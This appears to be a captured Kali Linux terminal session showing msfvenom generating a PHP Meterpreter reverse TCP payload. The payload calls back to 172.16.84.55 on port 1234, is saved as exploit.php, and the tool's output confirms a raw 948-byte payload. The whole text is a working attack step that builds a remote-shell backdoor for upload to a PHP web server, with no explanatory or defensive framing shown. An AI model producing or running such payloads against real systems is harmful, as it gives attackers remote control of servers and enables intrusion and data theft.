 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.84.55 LPORT=1234  > exploit.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 948 bytes
root@kali:~#